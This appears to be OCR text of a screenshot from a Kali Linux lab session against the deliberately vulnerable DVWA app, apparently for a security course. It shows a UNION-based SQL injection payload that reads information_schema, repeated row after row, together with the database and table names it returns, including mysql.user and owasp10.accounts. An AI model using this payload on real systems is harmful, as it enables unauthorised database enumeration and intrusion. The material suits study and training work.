 192.168.13.150/dvwa/vulnerabilities/sqli/?id=0x27+UNION+SELECT+table_schema%2Ctable_name+FROM+info
160%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB Online - Reverse Shell … PEA
First name: mysql
Surname: help_topic
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: host
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: proc
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: procs_priv
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: tables_priv
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: time_zone
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: time_zone_leap_second
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: time_zone_name
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: time_zone_transition
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: time_zone_transition_type
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: mysql
Surname: user
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: owasp10
Surname: accounts
ID: 0x27 UNION SELECT table_schema,table_name FROM information_schema.tables #
First name: owasp10
Surname: blogs_table